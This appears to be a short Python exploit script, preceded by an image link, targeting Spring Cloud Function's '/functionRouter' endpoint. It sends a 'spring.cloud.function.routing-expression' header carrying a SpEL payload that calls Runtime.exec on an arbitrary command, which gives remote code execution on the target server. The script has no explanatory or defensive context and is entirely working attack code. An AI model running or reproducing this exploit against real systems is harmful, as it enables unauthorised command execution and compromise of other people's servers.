 def exploit(url,cmd):
    vulnURL = f'{url}/functionRouter'
    payload = f'T(java.lang.Runtime).getRuntime().exec("{cmd}")'
    body = '.'
    headers = {
        'spring.cloud.function.routing-expression':payload,
        'Accept-Encoding': 'gzip, deflate',
        'Accept': '*/*',
        'Accept-Language': 'en',
        'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36',
        'Content-Type': 'application/x-www-form-urlencoded'
        }
    response = requests.post(url = vulnURL, data = body, headers = headers, verify=False, timeout=5)
    return response